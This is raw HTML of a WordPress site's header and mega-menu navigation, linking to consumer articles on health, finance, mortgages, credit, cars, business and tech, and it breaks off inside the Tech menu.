								<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2021/04/jewelry-1.jpg7_.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
					Top Designer Jewelry Brands					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" title="Running in Cold Weather &#8211; 6 Great Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520915619-298x186.jpg" alt="Running in Cold Weather &#8211; 6 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" >Running in Cold Weather &#8211; 6 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" title="Inflammatory Bowel Disease (IBD)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-519620956-298x186.jpg" alt="Inflammatory Bowel Disease (IBD)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" >Inflammatory Bowel Disease (IBD)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-diarrhea/" title="Symptoms of Diarrhea"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-of-Diarrhea-720x445-1-298x186.jpg" alt="Symptoms of Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-diarrhea/" >Symptoms of Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/heartburn-what-are-the-causes/" title="Heartburn: What are the Causes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Heart-Burn-Causes-featured-298x186.jpg" alt="Heartburn: What are the Causes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/heartburn-what-are-the-causes/" >Heartburn: What are the Causes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" title="10 Terms To Know About Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Terms-To-Know-About-Cystic-Fibrosis-298x186.jpg" alt="10 Terms To Know About Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" >10 Terms To Know About Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" title="The Best Tips for Getting a Business Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-loan-Copy-298x186.jpg" alt="The Best Tips for Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" >The Best Tips for Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fixed-rate-mortgages/" title="Fixed Rate Mortgages"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Fixed-Rate-Mortgages-featured-298x186.jpg" alt="Fixed Rate Mortgages"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fixed-rate-mortgages/" >Fixed Rate Mortgages</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" title="The Top Tips for Stock Investing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-298x186.jpg" alt="The Top Tips for Stock Investing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" >The Top Tips for Stock Investing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" title="3 Payroll Services for Small Businesses Compared"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-298x186.jpg" alt="3 Payroll Services for Small Businesses Compared"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" >3 Payroll Services for Small Businesses Compared</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/bankruptcy-11-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" title="6 Tips When Buying and Selling Your Home in 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/13855784355_ba324a7696_k-1-298x186.jpg" alt="6 Tips When Buying and Selling Your Home in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" >6 Tips When Buying and Selling Your Home in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" title="The Advantages to a USDA Home Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Advantages-to-a-USDA-Home-Loan-Featured-298x186.jpg" alt="The Advantages to a USDA Home Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" >The Advantages to a USDA Home Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" title="How to Apply for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Apply-for-a-HARP-Loan-Featured-298x186.jpg" alt="How to Apply for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" >How to Apply for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" title="How you Can Calculate Mortgage Costs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="How you Can Calculate Mortgage Costs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" >How you Can Calculate Mortgage Costs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" title="When Should you Refinance your Home Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Refinance-your-Home-Mortgage-Featured-298x186.jpg" alt="When Should you Refinance your Home Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" >When Should you Refinance your Home Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" title="FHA Loans: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/FHA-Loans-The-Pros-and-Cons-Featured-298x186.jpg" alt="FHA Loans: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" >FHA Loans: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" title="Fix Your Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Fix-Your-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Fix Your Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" >Fix Your Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" title="What&#8217;s The Difference Between Charge Cards and Credit Cards?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Whats-The-Difference-Between-Charge-Cards-and-Credit-Cards-298x186.jpg" alt="What&#8217;s The Difference Between Charge Cards and Credit Cards?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" >What&#8217;s The Difference Between Charge Cards and Credit Cards?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" title="Everything You Need To Know About FICO® Scores"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/11697985985_f90f3f85a7_k-1-298x186.jpg" alt="Everything You Need To Know About FICO® Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" >Everything You Need To Know About FICO® Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" title="Teaching Your Teens About Credit and Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Teaching-Your-Teens-About-Credit-and-Prepaid-Credit-Cards-298x186.jpg" alt="Teaching Your Teens About Credit and Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" >Teaching Your Teens About Credit and Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" title="The 5 Essential Elements Of Your FICO® Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/5-factors-credit-score-298x186.jpg" alt="The 5 Essential Elements Of Your FICO® Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" >The 5 Essential Elements Of Your FICO® Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/overview-of-credit-repair/" title="Overview of Credit Repair"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Overview-of-Credit-Repair-298x186.jpg" alt="Overview of Credit Repair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/overview-of-credit-repair/" >Overview of Credit Repair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" title="5 Affordable Crossover SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" title="5 Top Crossover SUVs of 2017"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Top-Crossover-SUVs-of-2017-298x186.jpg" alt="5 Top Crossover SUVs of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" >5 Top Crossover SUVs of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120-298x186.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" title="10 Best 7 Passenger Family SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/2016_infiniti_qx60_4dr-suv-298x186.jpg" alt="10 Best 7 Passenger Family SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" >10 Best 7 Passenger Family SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" title="Top 10 Hybrid Cars Under $30,000"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Best-Hybrid-Cars-Under-30000-2016-Subaru-XV-Crosstrek-Hybrid-16-880x445-e1484178547685-298x186.jpg" alt="Top 10 Hybrid Cars Under $30,000"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" >Top 10 Hybrid Cars Under $30,000</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Small-Business-Payroll-Service-Review-Wagepoint-Featured-Image-298x186.jpg" alt="Small Business Payroll Service Review &#8211; Wagepoint"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" >Small Business Payroll Service Review &#8211; Wagepoint</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/expert-secrets-for-flea-control/" title="Expert Secrets For Flea Control"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/fleas-2-Copy1-298x186.jpg" alt="Expert Secrets For Flea Control"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/expert-secrets-for-flea-control/" >Expert Secrets For Flea Control</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-having-accident-attorney/" title="Pros of Having an Accident Attorney"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/accident-attorney-298x186.jpg" alt="Pros of Having an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-having-accident-attorney/" >Pros of Having an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/internet-connections-2-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Email-Marketing-for-Small-Business-featured-1-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" title="All-Natural Pest Control Options You Must Try"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/All-Natural-Pest-Control-Options-You-Must-Try-1-298x186.jpg" alt="All-Natural Pest Control Options You Must Try"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" >All-Natural Pest Control Options You Must Try</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" title="Relieve Your Foot Pain With 6 Easy Tricks"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Relieve-Your-Foot-Pain-With-6-Easy-Tricks-298x186.jpg" alt="Relieve Your Foot Pain With 6 Easy Tricks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" >Relieve Your Foot Pain With 6 Easy Tricks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/schizophrenia-treatment/" title="Schizophrenia Treatment"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Schizophrenia-Treatment-Featured-Image-298x186.jpg" alt="Schizophrenia Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/schizophrenia-treatment/" >Schizophrenia Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" title="Causes, Symptoms and Treatments Of Hepatitis C"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Hepatitis-C-298x186.jpg" alt="Causes, Symptoms and Treatments Of Hepatitis C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" >Causes, Symptoms and Treatments Of Hepatitis C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" title="What is Renal Cell Carcinoma Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/What-is-Renal-Cell-Carcinoma-Cancer-featured-298x186.jpg" alt="What is Renal Cell Carcinoma Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" >What is Renal Cell Carcinoma Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-gum-disease/" title="Treatments For Gum Disease"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-treatments-featured-e1483650167746-298x186.jpg" alt="Treatments For Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-gum-disease/" >Treatments For Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" title="Making Sense of Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/making-sense-thormbosis-298x186.jpg" alt="Making Sense of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" >Making Sense of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/know-domain-registration/" title="What to Know Before Domain Registration"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520586384-298x186.jpg" alt="What to Know Before Domain Registration"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/know-domain-registration/" >What to Know Before Domain Registration</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://getquickanswers.com/wp-content/uploads/2019/09/uploads_Air-purifier_13.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
